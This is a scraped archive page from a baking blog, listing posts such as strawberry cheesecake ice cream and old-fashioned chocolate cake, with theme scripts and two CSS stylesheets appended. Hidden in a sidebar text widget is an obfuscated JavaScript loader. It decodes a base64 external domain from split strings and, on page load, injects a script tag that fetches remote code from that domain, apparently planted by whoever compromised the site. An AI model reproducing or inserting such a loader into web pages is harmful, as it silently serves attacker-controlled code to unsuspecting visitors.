                <article id="post-5338" class="post post-5338 type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-ice-cream tag-cheesecake-2 tag-creamcheese tag-eggless tag-frozen-treats tag-ice-cream-2 tag-recipe tag-strawberry tag-vanilla has-thumb">
                            <a href="http://bakerstreet.tv/2012/04/strawberry-cheesecake-ice-cream/" title="Permalink to Berry Blog Hop: Strawberry Cheesecake Ice Cream" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2012/03/Strawberry-Cheesecake-Ice-Cream3-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />            </a>
                    
                <a href="http://bakerstreet.tv/2012/04/strawberry-cheesecake-ice-cream/" class="published-time" title="" rel="bookmark"><span class="entry-date">April 1, 2012</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2012/04/strawberry-cheesecake-ice-cream/" title="Permalink to Berry Blog Hop: Strawberry Cheesecake Ice Cream" rel="bookmark">Berry Blog Hop: Strawberry Cheesecake Ice Cream</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2012/04/strawberry-cheesecake-ice-cream/#comments"><span>103</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/ice-cream/" rel="category tag">Ice Cream</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-2068" class="post post-2068 type-post status-publish format-standard has-post-thumbnail hentry category-chocolate category-cookies category-dessert tag-baking tag-chocolate tag-cinnamon tag-cookies-2 tag-cranberries-2 tag-creamcheese tag-dessert-2 tag-eggless tag-recipe tag-vegan tag-white-chocolate tag-whole-wheat-flour has-thumb">
                            <a href="http://bakerstreet.tv/2011/10/chocolate-chip-cookie-part-i/" title="Permalink to Chocolate Chip Cookie | Part I" rel="bookmark">
                        <img width="340" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/10/Chocolate-Chip-Cookie-Baker-Street1-340x215.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/10/chocolate-chip-cookie-part-i/" class="published-time" title="" rel="bookmark"><span class="entry-date">October 19, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/10/chocolate-chip-cookie-part-i/" title="Permalink to Chocolate Chip Cookie | Part I" rel="bookmark">Chocolate Chip Cookie | Part I</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/10/chocolate-chip-cookie-part-i/#comments"><span>72</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="http://bakerstreet.tv/category/cookies/" rel="category tag">Cookies</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-516" class="post post-516 type-post status-publish format-standard has-post-thumbnail hentry category-cakes category-chocolate category-dessert tag-cake tag-chocolate tag-dessert-2 tag-eggless tag-mocha tag-recipe has-thumb">
                            <a href="http://bakerstreet.tv/2011/06/old-fashioned-chocolate-cake/" title="Permalink to Old Fashioned Chocolate Cake" rel="bookmark">
                        <img width="321" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/06/DSC_7015-copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/06/DSC_7015-copy.jpg 3872w, https://bakerstreet.tv/wp-content/uploads/2011/06/DSC_7015-copy-300x200.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/06/DSC_7015-copy-1024x685.jpg 1024w" sizes="auto, (max-width: 321px) 100vw, 321px" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/06/old-fashioned-chocolate-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">June 30, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/06/old-fashioned-chocolate-cake/" title="Permalink to Old Fashioned Chocolate Cake" rel="bookmark">Old Fashioned Chocolate Cake</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/06/old-fashioned-chocolate-cake/#comments"><span>43</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/cakes/" rel="category tag">Cakes</a>, <a href="http://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a></li></ul>            </footer>
        </article><!-- #post-## -->
                <article id="post-411" class="post post-411 type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-sorbet-2 tag-baketogether tag-basil tag-dessert-2 tag-eggless tag-lime tag-mango tag-sorbet has-thumb">
                            <a href="http://bakerstreet.tv/2011/06/mango-basil-and-lime-sorbet/" title="Permalink to Mango Basil and Lime Sorbet" rel="bookmark">
                        <img width="287" height="215" src="https://bakerstreet.tv/wp-content/uploads/2011/06/IMG_3984b.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bakerstreet.tv/wp-content/uploads/2011/06/IMG_3984b.jpeg 3648w, https://bakerstreet.tv/wp-content/uploads/2011/06/IMG_3984b-300x225.jpg 300w, https://bakerstreet.tv/wp-content/uploads/2011/06/IMG_3984b-1024x768.jpg 1024w" sizes="auto, (max-width: 287px) 100vw, 287px" />            </a>
                    
                <a href="http://bakerstreet.tv/2011/06/mango-basil-and-lime-sorbet/" class="published-time" title="" rel="bookmark"><span class="entry-date">June 22, 2011</span></a>            <h2 class="entry-title"><a href="http://bakerstreet.tv/2011/06/mango-basil-and-lime-sorbet/" title="Permalink to Mango Basil and Lime Sorbet" rel="bookmark">Mango Basil and Lime Sorbet</a></h2>

                            <footer>
                    <ul class="post-meta"><li class="comments"><a href="http://bakerstreet.tv/2011/06/mango-basil-and-lime-sorbet/#comments"><span>35</span> </a></li><li class="cats"><span>In:</span> <a href="http://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="http://bakerstreet.tv/category/sorbet-2/" rel="category tag">Sorbet</a></li></ul>            </footer>
        </article><!-- #post-## -->
            </section>
    

    </section>


<div id="primary">
    <section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="http://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="http://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>

</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" >
    (function($){
        $(window).load(function() {

            $("body").removeClass("coda-slider-no-js");

            $(".coda-slider").children('.panel').hide().end();

            $('#coda-slider-1').codaSlider({
                dynamicArrows: false,
                dynamicTabs: false
                ,autoSlide: true,
                autoSlideInterval: 4000,
                autoSlideStopWhenClicked: true             });

            function codaresize(size) {
                $('.coda-slider, .coda-slider .panel').width(size).css('height','auto');
                var panelCount =  4;
                var newheight = $('.coda-slider, .coda-slider .panel:first').height();
                var panelContainerWidth = size*panelCount;
                $('.coda-slider .panel-container').css({
                    width: panelContainerWidth
                });
                $('#coda-nav-1').height(newheight);
                var api = $('.coda-nav').jScrollPane().data('jsp');
                api.reinitialise({
                    contentWidth : 8,
                    verticalGutter : 0
                });

            }

            function codafit() {
                var codafit = $('.container').width();

                if(codafit == '950') {
                    codaresize(690);
                }
                if(codafit == '1030') {
                    codaresize(770);

                }
                if(codafit == '712') {
                    codaresize(502);
                }


            }
            codafit();

            $(window).resize(function () {
                codafit();

            });
            $('.coda-nav').jScrollPane({
                //    showArrows :true,
                contentWidth : 8,
                verticalGutter : 0
            });

        });





    })(this.jQuery);
</script>
        <style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("http://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"archives","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='http://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='http://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2
body_size: 1933
content:

body {
    background: url("../images/bg/content-bg.gif") repeat scroll center center #E8E8E8;
}
body.rightsb {
    background: url("../images/bg/content-bg-right.gif") repeat scroll center center #E8E8E8;
}
.rightsb #nav ul {
    background:  #FFFFFF;
    box-shadow: -1px 1px 0 0 #D6D6D6;
}

.template-subtitle {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.template-subtitle span {
    background: #E8E8E8;
}
#nav ul.menu ul { 
    background:#fff
}

#nav ul.menu li.active > a {
    background: #FFFFFF;
}

#searchform {
    background:#f0f0ef;
}

#searchform input#s {
    background: #F0F0EF;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
#searchform input#s:focus {
    background: #ddd;
}
#searchsubmit {
    background: url("../images/search.png") no-repeat scroll center center #F0F0EF;
}

/*
    Articles main page
*/
.page.page-template-template-advancedsearch-php article.post,
.page.page-template-template-grid-php article.post,
article.post {
    background: #FFFFFF;
}

/*#articles article.post.has-thumb  div.recipe-meta {
    background:  #000000;
    background: rgba(0,0,0,0.5);
    color: #BBBBBB;
}
#articles article.post  div.recipe-meta {
    background: #FAFAFA;
    color: #BBBBBB;
}*/

.published-time {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}

.page.page-template-template-advancedsearch-php .published-time span,
.page.page-template-template-excerpt-php .published-time span,
.page.page-template-template-grid-php .published-time span,
.published-time span {
    background:#fff
}
article.post h2 a {
    text-shadow:1px 1px 1px #fff;
}
article.post .attachment-post-thumbnail {
    background: #FFFFFF;
}

.archive-page li {
    background: url("../images/li.png") no-repeat scroll left 11px transparent;
    padding-left: 10px;
}

/*
Articles main page - Excerpt mode
*/
.exclay article.post {
    background: #FFFFFF;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
}

.exclay #articles article.post.has-thumb  div.recipe-meta {
    background: rgba(0, 0, 0, 0.5);
    background: rgb(0, 0, 0);
    color: #BBBBBB;
}

.exclay #articles article.post.no-thumb  div.recipe-meta a {
    color:#000
}

/*
Articles main page - Full mode
*/
.fulllay article.post {
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.2);
}

.fulllay .published-time span { background: #e8e8e8 }

#sidebar h3 {
    color: rgba(0, 0, 0, 0.9);
}

#sidebar h3 {
    background:url("../images/double-line.png") repeat-x scroll center center transparent;
    color: rgba(0, 0, 0, 0.9);
}
#sidebar h3 span {
    background:#fff;
    padding:0 10px  10px 0px;
}
.widget ul li {
    background: url("../images/li.png") no-repeat scroll left 18px transparent;
    padding: 7px 0 0 15px;
}

.widget_archive ul li {
    color:#888;
}

.author-bio-box .avatar{
    background: url("../images/bg/xv.png") repeat scroll left top transparent;
}

.widget.socialize ul li input {
    border:1px solid #ddd;
}

.recentcomments {
    color:#999
}
.recentcomments a {
    color:#000
}
.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    border: 1px solid #EEEEEE;
}

/*
single
*/
.page .published-time span,
.single .published-time span {
    background: #e8e8e8;
}

img.size-large,
img.size-full {
    background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#entry-author-info {
      background: url("../images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    text-shadow: 0 1px 0 #FFFFFF;
}
#entry-author-info .avatar {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}

.panel-wrapper h2 {
    background: #FFFFFF;
}

.panel-wrapper p {
    background: #000;
}

.panel-wrapper p span {
    color:#eee;
    font-style:italic
}

.panel-wrapper p a{
    color:#fff;
}

/* Taxonomies */
.advsearch-cont {
    background: url("../images/recipe/teared-bg-top.png") repeat scroll 0 0 transparent;
    padding-top:20px;
    border: 1px solid #DDDDDD;
}
.advsearch {
    background: url("../images/recipe/teared-bg.png") repeat scroll 0 0 transparent;
}
.advsearch .jspDrag {
    background: #165FA9;
}
.advsearch .jspTrack { background: #fff; }

.advsearch a {
    color: #333;
}

.taglist a {
    color:#165FA9;
}
.taglist a.selectedtag {
    border:1px dashed #d21720;
}
.searchcontrols {
    color: #000;
}

.searchcontrols a.selected {
    border: 1px dashed #D21720;
    border-radius: 46px 46px 46px 46px;
}

input.searchtags {
    background: url("../images/search.png") no-repeat scroll 10px center #FFFF9E;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 3px #DDDDDD;
    color: #000000;
}

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a {
    background: #fff;
    color: #fff;
}
.coda-slider .panel-wrapper {
    background: #FFFFFF;
    box-shadow: 2px 0 15px #000000;
}

.coda-nav {
    background: #000000;
}

.coda-nav ul li a {
    border-bottom: 1px solid #111111;
    border-top: 1px solid #555555;
    color: #FFFFFF;
}

.coda-nav ul li a.current {
    background: #444;
}

.coda-slider-wrapper {
    border: 5px solid #FFFFFF;
    
}

.coda-slider {
    box-shadow: 8px 1px 21px #000000;
    background: #ebebeb;
}


a.comment-reply-link {
    color: #888888;
    text-shadow: 1px 1px 0 #FFFFFF;
}

h3#comments-title {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
h3#comments-title span {
    background: #E8E8E8;
}
li.comment article {
    border-top: 1px solid #c2c2c2;
}

#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 10px 20px;
    text-transform: none;
}
#pattern-container {
    /*-moz-transform: rotate(2deg);*/
    background: url("../images/pattern.jpg") repeat scroll left top transparent;
    border-top: 1px solid #A95B4F;
    box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.3);
}

.footer-widgets {
    /* -moz-transform: rotate(-2deg);*/
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 1px 1px 1px 1px;
    box-shadow: 0 0 0 5px #FFFFFF;
}

.footer-widgets h3 {
    background: url("../images/double-line.png") repeat-x scroll center transparent;
}
.footer-widgets h3 span{
    background:#fff;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
}

#footer-bottom {
    border-top:1px solid #ddd;
}

.hr {
    background: url("../images/double-line.png") repeat-x scroll center center transparent;
}
.hr span {
    padding-left:10px;
    background: #e8e8e8;
}


/*
* shortcodes
*/


.tabs-content .tab {
    border: 1px solid #ddd;
    background: #fff
}

ul.tabs li.active {
    background: #fff;
    border: 1px solid #ddd;
    border-bottom: 1px solid #fff;
}

ul.tabs li a {
    color:#000;
    text-shadow: 1px 1px 0px #fff
}

.wp-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DDDDDD;
    margin: 10px;
    padding: 10px;
    text-align: center;
}

.wp-caption img {
    border: 2px solid #ddd
}


/*
* responsive CSS
*/


@media only screen and (min-width: 768px) and (max-width: 991px) {
    body.rightsb,
    body {
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
}


@media only screen and (min-width: 480px) and (max-width: 767px) {
    body.rightsb,
    body {
        width:480px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }
}

@media only screen and (min-width: 320px) and (max-width: 479px) {
    body.rightsb,
    body {
        width:295px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }
    .footer-widgets {
        box-shadow:0px 0px 0px #fff;
    }

}

@media only screen and (min-width: 240px) and (max-width: 319px) {
    body.rightsb,
    body {
        width:220px;
        padding: 0px;
        background:#E8E8E8;
    }
    #sidebar h3 span {
        background:#E8E8E8;
    }

}














--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 240
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
